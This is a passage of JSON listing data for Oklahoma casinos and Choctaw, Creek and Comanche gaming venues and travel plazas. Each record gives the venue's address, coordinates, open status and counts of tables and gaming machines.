81","city":"0","state":"4544379","country":"6252001","postal_code":"73569","longitude":"-82.4854397000","latitude":"36.25560850000","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"1","proposed":"0","always_open":"1","poker_tables":"0","table_games":"6","gaming_machines":"600"},{"casinoid":"785","name":"Chickasaw Travel Stop - Ada Gaming West","short_name":"Ada Travel Stop","search_term":"cts  west  slots ada","title":"ada-travel-stop-casino","wcd_title":"ada-travel-stop-2964","address":"201 Latta Rd, Ada, OK 74820, USA","street":"201 Latta Road","city":"4529096","state":"4544379","country":"6252001","postal_code":"74820","longitude":"-96.6980804","latitude":"34.7735235","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"129"},{"casinoid":"802","name":"Chisholm Trail Casino","short_name":"Chisholm Trail Casino","search_term":"Chisholm Trail Casino","title":"chisholm-trail-casino","wcd_title":"chisholm-trail-casino-ok","address":"7807 US-81, Duncan, OK 73533, USA","street":"7807 North Highway 81","city":"4535389","state":"4544379","country":"6252001","postal_code":"73533","longitude":"-97.967015","latitude":"34.5845556","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"4","gaming_machines":"540"},{"casinoid":"792","name":"Choctaw Casino - Broken Bow","short_name":"Choctaw Casino - Broken Bow","search_term":"Choctaw Casino Broken Bow","title":"choctaw-casino-bb","wcd_title":"choctaw-casino-broken-bow-2975","address":"1790 S Park Dr, Broken Bow, OK 74728, USA","street":"1790 South Park Drive","city":"4531414","state":"4544379","country":"6252001","postal_code":"74728","longitude":"-94.7412548","latitude":"34.0056515","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"460"},{"casinoid":"813","name":"Choctaw Casino - Idabel","short_name":"Choctaw Casino - Idabel","search_term":"Choctaw Casino - Idabel","title":"choctaw-casino-idabel","wcd_title":"choctaw-gaming-center-idabel-2979","address":"1425 SE Washington St, Idabel, OK 74745, USA","street":"1425 Southeast Washington","city":"4539224","state":"4544379","country":"6252001","postal_code":"74745","longitude":"-94.8100288","latitude":"33.8971279","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"525"},{"casinoid":"817","name":"Choctaw Casino - McAlester","short_name":"Choctaw Casino - McAlester","search_term":"Choctaw Casino - McAlester","title":"choctaw-casino-mcalester","wcd_title":"choctaw-gaming-center-mcalester-2980","address":"1638 S George Nigh Expy, McAlester, OK 74501, USA","street":" Choctaw Casino McAlester, 1638 South George Nigh Expressway","city":"4542367","state":"4544379","country":"6252001","postal_code":"74501","longitude":"-95.7854133","latitude":"34.8869109","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"4","gaming_machines":"625"},{"casinoid":"836","name":"Choctaw Casino - Pocola","short_name":"Choctaw Casino - Pocola","search_term":"Choctaw Casino +Pocola","title":"choctaw-casino-pocola","wcd_title":"choctaw-gaming-center-pocola-2981","address":"3400 Choctaw Rd, Pocola, OK 74902, USA","street":"Choctaw Casino, 3400 Dixon Lane","city":"4548233","state":"4544379","country":"6252001","postal_code":"74902","longitude":"-94.4363779","latitude":"35.2903435","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"12","table_games":"12","gaming_machines":"2100"},{"casinoid":"848","name":"Choctaw Casino - Stringtown","short_name":"Choctaw Casino - Stringtown","search_term":"Choctaw Casino +Stringtown","title":"choctaw-casino-stringtown","wcd_title":"choctaw-gaming-center-stringtown-2982","address":"Stringtown, OK, USA","street":"893 N US Hwy 69","city":"8015521","state":"4544379","country":"6252001","postal_code":"74569","longitude":"-96.0533251999","latitude":"34.46676","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"226"},{"casinoid":"805","name":"Choctaw Casino Resort - Durant","short_name":"Choctaw Casino - Durant","search_term":"Choctaw Casino Resort - Durant","title":"choctaw-casino-durant","wcd_title":"choctaw-gaming-center-durant-2978","address":"4216 US-69, Durant, OK 74701, USA","street":"Choctaw Casino Resort - Durant, 4216 Highway 69\/75","city":"4535414","state":"4544379","country":"6252001","postal_code":"74701","longitude":"-96.4139321999","latitude":"33.9507354","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"30","table_games":"106","gaming_machines":"7400"},{"casinoid":"808","name":"Choctaw Casino Resort - Grant","short_name":"Choctaw Casino - Grant","search_term":"Choctaw Casino Resort - Grant","title":"choctaw-casino-grant","wcd_title":"choctaw-casino-hugo-2976","address":"1516 US-271, Grant, OK 74738, USA","street":"Choctaw Casino, 1516 Highway 271 South","city":"8015408","state":"4544379","country":"6252001","postal_code":"74738","longitude":"-95.5252034","latitude":"33.9377021","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"5","table_games":"8","gaming_machines":"1240"},{"casinoid":"9133","name":"Choctaw Landing","short_name":"","search_term":"","title":"choctaw-landing","wcd_title":"choctaw-landing","address":"272 OK-259A, Broken Bow, OK 74728, USA","street":"272 N State Highway 259A","city":"8017260","state":"4544379","country":"6252001","postal_code":"74728","longitude":"-94.7423494999","latitude":"34.1436228","mapzoom":"0","is_closed":"0","new_casino":"1","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"8","gaming_machines":"600"},{"casinoid":"11063","name":"Choctaw Landing Travel Plaza - Hochatown","short_name":"Choctaw Landing Travel Plaza","search_term":"Choctaw Landing Travel Plaza","title":"choctaw-landing-travel-plaza-hochatown","wcd_title":"choctaw-landing-travel-plaza-hochatown","address":"272 OK-259A, Broken Bow, OK 74728, USA","street":"272 Oklahoma 259A","city":"8017260","state":"4544379","country":"6252001","postal_code":"74728","longitude":"-94.7423494999","latitude":"34.1436228","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"5877","name":"Choctaw Travel Plaza - Antlers","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza","title":"choctaw-travel-plaza-antlers","wcd_title":"choctaw-travel-plaza-antlers","address":"1319 W Main St, Antlers, OK 74523, USA","street":"1319 W Main St","city":"8016327","state":"4544379","country":"6252001","postal_code":"74523","longitude":"-95.6396599","latitude":"34.23392","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"38"},{"casinoid":"5855","name":"Choctaw Travel Plaza - Atoka","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza","title":"choctaw-travel-plaza-atoka","wcd_title":"choctaw-travel-plaza-atoka","address":"1302 S Mississippi Ave, Atoka, OK 74525, USA","street":"Choctaw Travel Plaza - Atoka, 1302 S Mississippi","city":"8016322","state":"4544379","country":"6252001","postal_code":"74525","longitude":"-96.1354145","latitude":"34.3731708","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"30"},{"casinoid":"5858","name":"Choctaw Travel Plaza - Broken Bow","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza","title":"choctaw-travel-plaza-broken-bow","wcd_title":"choctaw-travel-plaza-broken-bow","address":"1800 S Park Dr, Broken Bow, OK 74728, USA","street":"1800 South Park Drive","city":"4531414","state":"4544379","country":"6252001","postal_code":"74728","longitude":"-94.740161","latitude":"34.00493","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"40"},{"casinoid":"5854","name":"Choctaw Travel Plaza - Durant East","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza - Durant East","title":"choctaw-travel-plaza-durant-east","wcd_title":"choctaw-travel-plaza-durant-east","address":"4015 Choctaw Rd, Durant, OK 74701, USA","street":"4015 Choctaw Road","city":"4535414","state":"4544379","country":"6252001","postal_code":"74701","longitude":"-96.4156904","latitude":"33.9537369","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"50"},{"casinoid":"4900","name":"Choctaw Travel Plaza - Durant West","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza","title":"choctaw-travel-plaza","wcd_title":"durant-ii-travel-plaza-and-smoke-shop-2996","address":"4305 Choctaw Rd, Calera, OK 74730, USA","street":"Choctaw Travel Plaza, 4305 Choctaw Road","city":"4531980","state":"4544379","country":"6252001","postal_code":"74730","longitude":"-96.4185026","latitude":"33.9529752","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"45"},{"casinoid":"11064","name":"Choctaw Travel Plaza - Garvin","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza - Garvin","title":"choctaw-travel-plaza-garvin","wcd_title":"choctaw-travel-plaza-garvin","address":"10545 OK-37, Garvin, OK 74736, USA","street":"10545 Oklahoma 37","city":"8018058","state":"4544379","country":"6252001","postal_code":"74736","longitude":"-95.0310473","latitude":"33.8713704","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"5859","name":"Choctaw Travel Plaza - Grant","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza","title":"choctaw-travel-plaza-grant","wcd_title":"choctaw-travel-plaza-grant","address":"US-271 & E 2120 Rd, Grant, OK 74738, USA","street":"US 271 S & E 2120 Rd","city":"8015408","state":"4544379","country":"6252001","postal_code":"74738","longitude":"-95.5235497","latitude":"33.939034","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"40"},{"casinoid":"11066","name":"Choctaw Travel Plaza - Heavener","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza - Heavener","title":"choctaw-travel-plaza-heavener","wcd_title":"choctaw-travel-plaza-heavener","address":"505 US-59, Heavener, OK 74937, USA","street":"505 U.S. 59","city":"8018059","state":"4544379","country":"6252001","postal_code":"74937","longitude":"-94.6047076000","latitude":"34.9105907","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"11065","name":"Choctaw Travel Plaza - Hugo","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza - Hugo","title":"choctaw-travel-plaza-hugo","wcd_title":"choctaw-travel-plaza-hugo","address":"1908 W Jackson St, Hugo, OK 74743, USA","street":"1908 West Jackson Street","city":"4539145","state":"4544379","country":"6252001","postal_code":"74743","longitude":"-95.5338314","latitude":"34.0206282","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"5857","name":"Choctaw Travel Plaza - Idabel","short_name":"Choctaw Travel Plaza","search_term":"","title":"choctaw-travel-plaza-idabel","wcd_title":"choctaw-travel-plaza-idabel","address":"2449 SE Washington St, Idabel, OK 74745, USA","street":"2449 Washington Street","city":"4539224","state":"4544379","country":"6252001","postal_code":"74745","longitude":"-94.7914177","latitude":"33.8961552","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"25"},{"casinoid":"5856","name":"Choctaw Travel Plaza - McAlester","short_name":"Choctaw Travel Plaza","search_term":"","title":"choctaw-travel-plaza-mcalester","wcd_title":"choctaw-travel-plaza-mcalester","address":"1640 S George Nigh Expy, McAlester, OK 74501, USA","street":"Choctaw Travel Plaza McAlester, 1640 South George Nigh Expressway","city":"4542367","state":"4544379","country":"6252001","postal_code":"74501","longitude":"-95.78604","latitude":"34.886067","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"85"},{"casinoid":"5873","name":"Choctaw Travel Plaza - Pocola ","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza","title":"choctaw-travel-plaza-pocola-","wcd_title":"choctaw-travel-plaza-pocola","address":"3402 Service Rd, Pocola, OK 74902, USA","street":"3380 Choctaw Rd","city":"4548233","state":"4544379","country":"6252001","postal_code":"74902","longitude":"-94.4354128999","latitude":"35.2910894","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"38"},{"casinoid":"5874","name":"Choctaw Travel Plaza - Poteau","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza","title":"choctaw-travel-plaza-poteau","wcd_title":"choctaw-travel-plaza-poteau","address":"4105 N Broadway St, Poteau, OK 74953, USA","street":"4105 North Broadway Street","city":"8016316","state":"4544379","country":"6252001","postal_code":"74953","longitude":"-94.6330900999","latitude":"35.0973829","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"152"},{"casinoid":"3256","name":"Choctaw Travel Plaza - Stigler","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza - Stigler","title":"choctaw-casino-stigler","wcd_title":"choctaw-casino-stigler-ok","address":"1801 East Main Street, Stigler, OK 74462, USA","street":"1801 East Main Street","city":"8015736","state":"4544379","country":"6252001","postal_code":"74462","longitude":"-95.1150412000","latitude":"35.2512181","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"200"},{"casinoid":"5875","name":"Choctaw Travel Plaza - Stringtown","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza","title":"choctaw-travel-plaza-stringtown","wcd_title":"choctaw-travel-plaza-stringtown","address":"897 US-69, Atoka, OK 74525, USA","street":"897 U.S. 69","city":"8015521","state":"4544379","country":"6252001","postal_code":"74525","longitude":"-96.0497104","latitude":"34.4896829","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"38"},{"casinoid":"5876","name":"Choctaw Travel Plaza - Wilburton","short_name":"Choctaw Travel Plaza","search_term":"Choctaw Travel Plaza","title":"choctaw-travel-plaza-wilburton","wcd_title":"choctaw-travel-plaza-wilburton","address":"902 W Main St, Wilburton, OK 74578, USA","street":"Choctaw Travel Plaza, 902 West Main Street","city":"8016328","state":"4544379","country":"6252001","postal_code":"74578","longitude":"-95.3222591999","latitude":"34.9123095","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"52"},{"casinoid":"11067","name":"Choctaw Travel Plaza -Talihina","short_name":"Choctaw Travel Plaza -Talihina","search_term":"Choctaw Travel Plaza -Talihina","title":"choctaw-travel-plaza-talihina","wcd_title":"choctaw-travel-plaza-talihina","address":"Talihina, OK 74571, USA","street":"13900 SE Hwy 63","city":"8018060","state":"4544379","country":"6252001","postal_code":"74571","longitude":"-95.0480161999","latitude":"34.7514893","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"835","name":"Cimarron Casino","short_name":"Cimarron Casino","search_term":"Cimarron Casino oklahoma","title":"cimarron-casino","wcd_title":"cimarron-bingo-casino-2984","address":"821 W Freeman Ave, Perkins, OK 74059, USA","street":"821 West Freeman Avenue","city":"4547849","state":"4544379","country":"6252001","postal_code":"74059","longitude":"-97.044131","latitude":"35.9774469","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"4","gaming_machines":"600"},{"casinoid":"11879","name":"Comanche Cache Casino","short_name":"","search_term":"","title":"comanche-cache-casino","wcd_title":"comanche-cache-casino","address":"16193 OK-115, Cache, OK 73527, USA","street":"16193 Oklahoma 115","city":"8018272","state":"4544379","country":"6252001","postal_code":"73527","longitude":"-98.6333439","latitude":"34.6426378","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"1","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"315"},{"casinoid":"815","name":"Comanche Nation Casino","short_name":"Comanche Nation Casino","search_term":"Comanche Nation Casino +lawton","title":"comanche-casino-lawton","wcd_title":"comanche-nation-games-2985","address":"402 SE Interstate Dr, Lawton, OK 73501, USA","street":"402 Southeast Interstate Drive","city":"4540737","state":"4544379","country":"6252001","postal_code":"73501","longitude":"-98.3754766","latitude":"34.6038592","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"4","table_games":"10","gaming_machines":"720"},{"casinoid":"800","name":"Comanche Red River Hotel & Casino","short_name":"Comanche Red River Casino","search_term":"Comanche Red River Casino oklahoma","title":"comanche-red-river-casino","wcd_title":"comanche-red-river-casino-2986","address":"196747 OK-36, Devol, OK 73531, USA","street":"Rt 1 42K","city":"8015412","state":"4544379","country":"6252001","postal_code":"73531","longitude":"-98.5235392","latitude":"34.1633862","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"8","gaming_machines":"1150"},{"casinoid":"803","name":"Comanche Spur Casino","short_name":"Comanche Spur Casino","search_term":"Comanche Spur Casino","title":"comanche-spur-casino","wcd_title":"comanche-spur-2987","address":"9047 US-62, Elgin, OK 73538, USA","street":"9047 US Highway 62","city":"4535806","state":"4544379","country":"6252001","postal_code":"73538","longitude":"-98.3942259999","latitude":"34.7426092","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"180"},{"casinoid":"3264","name":"Comanche Star Casino","short_name":"Comanche Star Casino","search_term":"Comanche Star Casino","title":"comanche-star-casino","wcd_title":"comanche-star-casino-2988","address":"Oklahoma 53, Walters, OK 73572, USA","street":"Highway 53, Rt. 3 Box 82A","city":"4554634","state":"4544379","country":"6252001","postal_code":"73572","longitude":"-98.2351737999","latitude":"34.3622025","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"130"},{"casinoid":"8715","name":"Comanche War Pony Casino","short_name":"Comanche War Pony Casino","search_term":"Comanche War Pony Casino","title":"comanche-war-pony-casino","wcd_title":"comanche-war-pony-casino","address":"Devol, OK 73531, USA","street":"250652 E. 2000 Road","city":"8015412","state":"4544379","country":"6252001","postal_code":"73531","longitude":"-98.5900595999","latitude":"34.1959244","mapzoom":"0","is_closed":"0","new_casino":"1","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"250"},{"casinoid":"3268","name":"Concho Travel Center","short_name":"Concho Travel Center","search_term":"Concho Travel Center","title":"concho-travel-center","wcd_title":"concho-travel-center-el-reno","address":"U.S. 81, United States","street":"7751 US Highway 81","city":"8015413","state":"4544379","country":"6252001","postal_code":"73022","longitude":"-97.9592678000","latitude":"35.6172614","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"400"},{"casinoid":"791","name":"Creek Nation Casino - Bristow","short_name":"Creek Nation Casino - Bristow","search_term":"Creek Nation Casino  +Bristow","title":"creek-nation-casino","wcd_title":"bristow-indian-bingo-2969","address":"121 W Lincoln Ave, Bristow, OK 74010, USA","street":"121 West Lincoln","city":"4531370","state":"4544379","country":"6252001","postal_code":"74010","longitude":"-96.3919732999","latitude":"35.8269379","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"220"},{"casinoid":"795","name":"Creek Nation Casino - Checotah","short_name":"Creek  Nation Casino - Checotah","search_term":"Creek Casino Nation - Checotah","title":"choctaw-casino-creek","wcd_title":"checotah-indian-community-bingo-2970","address":"830 N Broadway St, Checotah, OK 74426, USA","street":"830 North Broadway","city":"4532917","state":"4544379","country":"6252001","postal_code":"74426","longitude":"-95.5226088","latitude":"35.4813213","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"300"},{"casinoid":"790","name":"Creek Nation Casino - Duck Creek","short_name":"Duck Creek Casino","search_term":"Duck Creek Casino +beggs","title":"duck-creek-casino","wcd_title":"duck-creek-casino-2994","address":"10071 Ferguson Rd, Beggs, OK 74421, USA","street":"10071 Ferguson Road","city":"4530265","state":"4544379","country":"6252001","postal_code":"74421","longitude":"-96.0141147","latitude":"35.8142922","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"265"},{"casinoid":"6253","name":"Creek Nation Casino Holdenville","short_name":"Creek Nation","search_term":"Creek Nation Casino Holdenville","title":"creek-nation-casino-holdenville","wcd_title":"creek-nation-casino-holdenville","address":"211 E Willow St, Holdenville, OK 74848, USA","street":"211 East Willow Street","city":"8016638","state":"4544379","country":"6252001","postal_code":"74848","longitude":"-96.4034516","latitude":"35.0912781","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"135"},{"casinoid":"822","name":"Creek Nation Casino Muskogee","short_name":"Creek Nation Casino Muskogee","search_term":"Creek Casino Muskogee","title":"creek-casino-muscogee","wcd_title":"creek-nation-muscogee-bingo-2991","address":"3420 W Peak Blvd, Muskogee, OK 74401, USA","street":"Creek Nation Casino Muskogee, 3420 West Peak Boulevard","city":"4543338","state":"4544379","country":"6252001","postal_code":"74403","longitude":"-95.4061799999","latitude":"35.7134459","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"7","gaming_machines":"601"},{"casinoid":"5199","name":"Creek Nation Casino Okemah","short_name":"Creek Nation Casino","search_term":"Creek Nation Casino Okemah","title":"creek-nation-casino-okemah","wcd_title":"okemah-casino-and-bingo-3023","address":"S., 1100 S Woody Guthrie St, Okemah, OK 74859, USA","street":"Creek Nation Casino Okemah, 1100 South Woody Guthrie Street","city":"4544272","state":"4544379","country":"6252001","postal_code":"74859","longitude":"-96.3002844","latitude":"35.4192908","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"300"},{"casinoid":"10250","name":"Creek Nation Travel Plaza & Casino Coweta","short_name":"","search_term":"","title":"creek-nation-travel-plaza-casino-coweta","wcd_title":"creek-nation-travel-plaza-casino-coweta","address":"OK-51 & E 131st St S, Coweta, OK 74429, USA","street":"Highway 51 and E. 131st Street","city":"8017641","state":"4544379","country":"6252001","postal_code":"74429","longitude":"-95.6615176","latitude":"35.9736378","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"1","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"7062","name":"Creek Nation Travel Plaza - Okmulgee","short_name":"Creek Nation Travel Plaza","search_term":"Creek Nation Travel Plaza","title":"creek-nation-travel-plaza-okmulgee","wcd_title":"creek-nation-travel-plaza-2992","address":"2800 N Wood Dr, Okmulgee, OK 74447, USA","street":"2800 North Wood Drive","city":"4544383","state":"4544379","country":"6252001","postal_code":"74447","longitude":"-95.9627869999","latitude":"35.647515","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"5102","name":"Davis Trading Post Gaming","short_name":"Davis Trading Post Gaming","search_term":"Davis Trading Post Gaming","title":"davis-trading-post-gaming","wcd_title":"davis-gaming-center-2993","address":"12218 State Hwy 7, Davis, OK 73030, USA","street":"12218 Oklahoma 7","city":"4534774","state":"4544379","country":"6252001","postal_code":"73030","longitude":"-97.0875466999","latitude":"34.5064181","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"838","name":"Downstream Casino Resort","short_name":"Downstream Casino","search_term":"Downstream Casino","title":"downstream-casino","wcd_title":"downstream-casino-quapaw","address":"69300 E Nee Rd, Quapaw, OK 74363, USA","street":"69300 E Nee Rd.","city":"8015740","state":"4544379","country":"6252001","postal_code":"74363","longitude":"-94.6264729999","latitude":"36.9975735","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"14","table_games":"30","gaming_machines":"2000"},{"casinoid":"4701","name":"Eastern Shawnee Travel Center","short_name":"Eastern Shawnee Travel Center","search_term":"Eastern Shawnee Travel Center","title":"eastern-shawnee-travel-center","wcd_title":"eastern-shawnee-travel-plaza-2997","address":"69721 E 100 Rd, Wyandotte, OK 74370, USA","street":"69721 East 100 Road","city":"8015726","state":"4544379","country":"6252001","postal_code":"74370","longitude":"-94.6296402","latitude":"36.8688692","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"70"},{"casinoid":"8518","name":"Elk Creek Kiowa Casino","short_name":"Elk Creek Kiowa Casino","search_term":"Kiowa Casino Hobart","title":"kiowa-casino-hobart","wcd_title":"kiowa-casino-hobart","address":"13765 US-183 Hwy, Hobart, OK 73651, USA","street":"13765 US-183 Hwy","city":"8017063","state":"4544379","country":"6252001","postal_code":"73651","longitude":"-99.0613391999","latitude":"35.0199635","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"3","gaming_machines":"250"},{"casinoid":"5310","name":"Fair Meadows Racetrack at Expo Square","short_name":"Fair Meadows","search_term":"Fair Meadows Racetrack at Expo Square","title":"fair-meadows-racetrack-at-expo-square","wcd_title":"fair-meadows-at-tulsa-2999","address":"4609 E 21st St, Tulsa, OK 74114, USA","street":"4609 East 21st Street","city":"4553433","state":"4544379","country":"6252001","postal_code":"74114","longitude":"-95.9260935","latitude":"36.1334111","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"7162","name":"Fancy Dance Casino","short_name":"Fancy Dance Casino","search_term":"Fancy Dance Casino Ponca","title":"fancy-dance-casino","wcd_title":"fancy-dance-casino","address":"8651 Quail, Perry, OK 73077, USA","street":"Fancy Dance Casino, 8651 Quail","city":"8015800","state":"4544379","country":"6252001","postal_code":"73077","longitude":"-97.3246231","latitude":"36.3935279","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"250"},{"casinoid":"844","name":"FireLake Casino","short_name":"FireLake Casino","search_term":"Firelake Casino","title":"firelake-casino","wcd_title":"firelake-casino-shawnee","address":"41170 Hardesty Rd, Shawnee, OK 74801, USA","street":"41170 Hardesty Road","city":"4551177","state":"4544379","country":"6252001","postal_code":"74801","longitude":"-96.9267658","latitude":"35.3046","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"480"},{"casinoid":"788","name":"Gold Mountain Casino","short_name":"Gold Mountain Casino","search_term":"Gold Mountain Casino ardmore","title":"gold-mountain-casino","wcd_title":"ardmore-gaming-center-2965","address":"1410 Sam Noble Pkwy, Ardmore, OK 73401, USA","street":"1410 Sam Noble Parkway","city":"4529469","state":"4544379","country":"6252001","postal_code":"73401","longitude":"-97.108559","latitude":"34.1847924","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"286"},{"casinoid":"786","name":"Gold River Casino","short_name":"Gold River Casino","search_term":"Gold River Casino anadarko","title":"gold-river-casino","wcd_title":"gold-river-bingo-and-casino-3003","address":"31064 South Highway 281, Anadarko, OK 73005, United States","street":"Gold River Casino, Highway 8\/281","city":"4529353","state":"4544379","country":"6252001","postal_code":"73005","longitude":"-98.2513250000","latitude":"35.11173","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"400"},{"casinoid":"3297","name":"Golden Mesa Casino & Hotel","short_name":"Golden Mesa Casino","search_term":"Golden Mesa Casino guymon","title":"golden-mesa-casino","wcd_title":"golden-mesa-casino","address":"Guymon, OK 73942, USA","street":"2469 Mile 28 Road","city":"8015753","state":"4544379","country":"6252001","postal_code":"73942","longitude":"-101.4815493","latitude":"36.6828041","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"10","gaming_machines":"1100"},{"casinoid":"796","name":"Golden Pony Casino","short_name":"Golden Pony Casino","search_term":"Golden Pony Casino 